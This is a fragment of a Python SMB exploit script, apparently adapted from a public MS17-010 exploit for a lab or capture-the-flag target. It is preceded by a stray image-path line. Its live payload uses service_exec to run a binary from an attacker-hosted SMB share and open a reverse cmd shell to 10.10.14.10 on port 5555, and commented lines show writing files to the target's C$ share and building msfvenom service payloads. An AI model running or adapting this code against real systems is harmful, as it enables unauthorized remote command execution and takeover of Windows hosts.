 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
# print('creating file c:\\pwned.txt on the target')
# tid2 = smbConn.connectTree('C$')
# fid2 = smbConn.createFile(tid2, '/pwned.txt')
# smbConn.closeFile(tid2, fid2)
# smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c \\10.10.14.10\smbReverse\reverse.exe -e cmd 10.10.14.10 5555')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
with open(localSrc, 'rb') as fp:
smbConn.putFile(remoteDrive + '$', remotePath, fp.read)